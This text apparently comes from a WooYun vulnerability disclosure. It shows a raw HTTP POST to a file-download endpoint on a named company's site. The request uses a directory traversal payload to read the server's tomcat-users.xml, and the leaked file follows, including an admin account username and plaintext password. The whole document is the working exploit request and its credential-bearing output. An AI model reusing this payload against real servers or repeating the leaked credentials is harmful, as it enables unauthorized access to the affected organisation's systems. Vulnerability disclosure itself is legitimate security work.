 POST /sleemon/fileuploadhelper.shtml?action=downloadFile HTTP/1.1
Host: dm.chinabed.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://dm.chinabed.com/sleemon/promoexpen.shtml?action=toDetail&PRMT_COST_REQ_ID=7bc
7d8f27fc745b48b20fa4775b3d675&module=wh
Cookie: JSESSIONID=9B45AB71183754144B303FE76A5B071E.tomcat1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
secPath=SAMPLE_DIR&fileName=../../../../home/CustServer01/conf/tomcat-users.xml&params=
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users>
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary.
-->
<!--
NOTE:  The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
<role rolename="manager"/>
<role rolename="admin"/>
<user username="zhuxw" password="zxw123" roles="admin,manager"/>
</tomcat-users>
www.wooyun.org